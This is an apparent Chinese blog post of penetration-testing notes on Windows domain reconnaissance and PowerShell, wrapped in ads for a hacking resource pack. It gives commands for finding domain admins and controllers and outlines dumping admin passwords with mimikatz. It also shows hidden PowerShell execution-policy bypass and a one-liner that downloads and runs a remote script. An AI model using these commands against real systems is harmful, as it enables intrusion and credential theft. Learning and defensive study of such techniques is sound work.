给大家的福利
零基础入门
对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料
网络安全面试题

绿盟护网行动

还有大家最喜欢的黑客技术

网络安全源码合集+工具包


所有资料共282G ,朋友们如果有需要全套《网络安全入门+黑客进阶学习资源包》,可以扫描下方二维码领取(如遇扫码问题,可以在评论区留言领取哦)~
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
找不到域 WORKGROUP 的域控制器。
当在Windows域环境中运行此命令时,它将显示当前域控制器的时间,以及其他域成员计算机的时间
对于管理员来说是有用的,可以确保域中所有计算机的时间同步,并且可以检查是否存在任何时间偏差。
ipconfig /all // 判断是否在域环境下
PS C:\Users\月> ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : DESKTOP-LIUHT7O
主 DNS 后缀 . . . . . . . . . . . :
一般都会有一个DNS服务器来解析的,我这里没有代表不是在域环境下,有的话就是在域环境下
**定位域**\*\*`IP`\*\*
net time /domain 显示域控的网址 拿到这个网址比如 baidu.com
ping baidu.com 。。。 得出 IP
**定位域管理员账户**
net group “domain admins” /domain 查询域管理员用户组和域管用户
net localgroup adminstrators /domain 查看域管理员
net group “domain controllers” /domain 查看域控 domain controllers(DC)
**域管理员 or 域控**

##### 域内权限
组的概念是包含了许多用户,当管理员想要给某个用户分配权限时,只需要将用户加入到对应权限的组里就行了,提高了工作效率,常见的组有 : 域本地组 全局组 通用组
域本地组 :
成员范围:所有的域;使用范围:自己所在的域
全局组 :
成员范围:自己所在的域;使用范围:所有的域
通用组 :
成员范围:所有的域;使用范围:所有的域
A-G-DL-P 策略:
A-G-DL-P 策略是将用户账号添加到全局组中,将全局组添加到域本地组中,然后为域本地组分配资源权限。
A 表示用户账号
G 表示全局组
U 表示通用组
DL 表示域本地组
P 表示资源权限
##### **控制主机判断**
- 当前机器角色的判断
- 当前机器网络环境的判断
- 当前机器环境功能判断
内网横向移动最终就是拿下域控的权限,有了它就可以操作整个主机控制
##### **域渗透思路**
通过域成员主机 定位出域控制器`IP` 域管理员密码,利用域成员主机作为跳板,扩大渗透范围, 利用域管理员可以登录域内任何成员主机的特性,定位出域管理员登录过的主机IP设法从域成员主机内存中`dump` 出域管理员密码,进而拿下域控制器渗透整个内网
##### 本地主机和域成员主机
`A` 域成员
执行一些操作并且域控器设置了不允许安装,是会触发域控管理员的 然后会提示你输入管理员的账户密码才可以进行操作 `root/saber`
`B` 本地用户
不受影响 因为它不属于域成员 `my/saber` 安装等其他操作均不受影响
##### 密码收集
域控安装系统或软件下发到其他主机上,会存在密码的通用性,默认密码没有更改
`mimikatz windows`工具获取读取到他人登录过的痕迹 ,提权 `system` 使用密码工具进行抓取,读取不到的情况可能是LSA保护,LSA保护可以防止未经授权的进程修改LSA进程的内存
系统密码
浏览器密码
数据库密码
**代理**
网络不可达,理解为网络没有网,或者说限制的非常厉害 出不来
但是可以代理解决网络通讯问题就是 他和协议没有关系
**隧道**
隧道技术解决协议不出网
#### PowerShell
理解为`CMD`高级版,cmd可以做的时候`PowerShell`也可以完成,并且还可以做需要她做不到的事情,.它是构建在`.NET`平台上的,所有命令传递的都是`.NET`对象
特点:
Windows 7 以上的操作系统默认安装
PowerShell 脚本可以运行在内存中,不需要写入磁盘
可以从另一个系统中下载 PowerShell 脚本并执行
目前很多工具都是基于 PowerShell 开发的
很多安全软件检测不到 PowerShell 的活动
cmd 通常会被阻止运行,但是 PowerShell 不会
可以用来管理活动目录
`Get-Host` or `$PSVersionTable` 查看 `PowerShell` 版本:


##### **ps1文件**
它是`PowerShell`的脚本拓展名,一个`PowerShell`脚本文件其实就是一个简单的文本文件
##### **执行策略**
防止恶意脚本在`PowerShell`被运行,它存在一个执行策略,默认情况下它是受限模式,`Restricted`。
通过`Get-ExecutionPolicy`命令查看当前执行策略

常见的执行策略:
Restricted:不能运行脚本
RemoteSigned:本地创建的脚本可以运行,但从网上下载的脚本不能运行
(除非它们拥有由受信任的发布者签署的数字签名)
AllSigned:仅当脚本由受信任的发布者签名才能运行
Unrestricted:脚本执行不受限制,不管来自哪里,也不管它们是否有签名
使用 `Set-Set-ExecutionPolicy 策略名` 设置执行策略,但是需要管理员权限
Set-ExecutionPolicy Unrestricted

##### 绕过本地策略执行
上面笔记说了默认情况下,`PowerShell`的执行策略是`Restricted`受限模式,导致我们在渗透测试中,需要采用方法绕过这个策略,执行我们的脚本文件
`-ExecutionPolicy Bypass`绕过受限
cat .\t.ps1echo "Hello TeamsSix"PS C:\Users\teamssix> PowerShell.exe
-ExecutionPolicy Bypass -File t.ps1hello TeamsSix

##### 绕过本地权限并隐藏执行
`-WindowStyle Hidden -NoLogo -NonInteractive -NoProfile` 即可隐藏执行
PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoLogo
-NonInteractive -NoProfile -File t.ps1

##### 下载远程脚本绕过权限并隐藏执行
PowerShell.exe -ExecutionPolicy Bypass -WindowStyle Hidden -NoLogo
-NonInteractive -NoProfile
“IEX(New-Object
Net.WebClient).DownloadString(‘http://172.16.214.1:8000/t.ps1’)”
##### 运行脚本
运行方式和其他的`Shell` 基本一致,可以输入完整的路径,也可以到`ps1`文件所在目录运行
##### 管道
`PowerShell`中的管道类似于`linux`中的管道,都是将前一个命令的输出作为另一个命令的输出,两个命令之间使用 `'|'`进行连接
Get-Process | Sort-Object ID
Get-Process: 用于获取当前系统中正在运行的进程列表。它返回进程的名称、ID、CPU使用情况
Sort-Object: 用于对输入的对象进行排序
所以二者使用管道符连接起来就是对当前进程进行排序,将前一个命令的输出组为另一个命令的输出
##### 命令
新建目录test:New-Item test -ItemType directory
删除目录test:Remove-Item test
新建文件test.txt:New-Item test.txt -ItemType file
新建文件test.txt,内容为 hello:New-Item test.txt -ItemType file -value “hello”
删除文件test.txt:Remove-Item test.txt
查看文件test.txt内容:Get-Content test.txt
设置文件test.txt内容t:Set-Content test.txt -Value “hello”
给文件test.txt追加内容:Add-Content test.txt -Value “,word!”
清除文件test.txt内容:Clear-Content test.txt

#### 本地工作组收集
1.查看当前权限
C:\Users\月>whoami
desktop-liuht7o\月
- 本机网络配置信息
C:\Users\月>ipconfig /all
Windows IP 配置
主机名 . . . . . . . . . . . . . : DESKTOP-LIUHT7O
主 DNS 后缀 . . . . . . . . . . . :
节点类型 . . . . . . . . . . . . : 混合
IP 路由已启用 . . . . . . . . . . : 否
WINS 代理已启用 . . . . . . . . . : 否
以太网适配器 vEthernet (WSL):
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Hyper-V Virtual Ethernet Adapter
物理地址. . . . . . . . . . . . . : 00-15-5D-E5-1F-66
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
本地链接 IPv6 地址. . . . . . . . : fe80::b86f:a481:2577:be29%60(首选)
IPv4 地址 . . . . . . . . . . . . : 172.21.64.1(首选)
子网掩码 . . . . . . . . . . . . : 255.255.240.0
默认网关. . . . . . . . . . . . . :
DHCPv6 IAID . . . . . . . . . . . : 1006638429
DHCPv6 客户端 DUID . . . . . . . : 00-01-00-01-2B-9C-AE-9D-B0-25-AA-54-70-20
TCPIP 上的 NetBIOS . . . . . . . : 已启用
无线局域网适配器 本地连接* 3:
- 操作系统和版本信息
C:\Users\月>systeminfo | findstr /B /C:“OS 名称” /C:“OS 版本”
OS 名称: Microsoft Windows 11 家庭中文版
OS 版本: 10.0.22621 暂缺 Build 22621
- 查看系统体系结构
C:\Users\月>echo %PROCESSOR_ARCHITECTURE%
AMD64
一、网安学习成长路线图
网安所有方向的技术点做的整理,形成各个领域的知识点汇总,它的用处就在于,你可以按照上面的知识点去找对应的学习资源,保证自己学得较为全面。

二、网安视频合集
观看零基础学习视频,看视频学习是最快捷也是最有效果的方式,跟着视频中老师的思路,从基础到深入,还是很容易入门的。

三、精品网安学习书籍
当我学到一定基础,有自己的理解能力的时候,会去阅读一些前辈整理的书籍或者手写的笔记资料,这些笔记详细记载了他们对一些技术点的理解,这些理解是比较独到,可以学到不一样的思路。

四、网络安全源码合集+工具包
光学理论是没用的,要学会跟着一起敲,要动手实操,才能将自己的所学运用到实际当中去,这时候可以搞点实战案例来学习。

五、网络安全面试题
最后就是大家最关心的网络安全面试题板块

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
网络安全工程师(白帽子)企业级学习路线
第一阶段:安全基础(入门)

第二阶段:Web渗透(初级网安工程师)

第三阶段:进阶部分(中级网络安全工程师)

如果你对网络安全入门感兴趣,那么你需要的话可以点击这里👉网络安全重磅福利:入门&进阶全套282G学习资源包免费分享!
学习资源分享






















 4155
4155

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








